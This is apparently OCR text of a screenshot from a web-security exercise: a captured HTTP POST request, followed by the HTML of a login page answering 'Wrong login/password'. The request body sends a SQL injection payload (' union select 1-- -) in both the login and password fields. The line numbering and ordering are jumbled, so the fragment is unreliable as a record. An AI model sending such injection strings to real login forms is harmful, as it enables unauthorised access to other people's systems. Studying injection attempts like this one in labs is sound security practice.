 11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.292993598.1648373299; _ga_SRYSKX09J7=
GS1.1.1648454693.3.1.1648454746.0
14 Connection: close
15
16 login=%27+union+select+1--+-&pass=%27+union+select+1--+-
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 Wrong login/password
</p>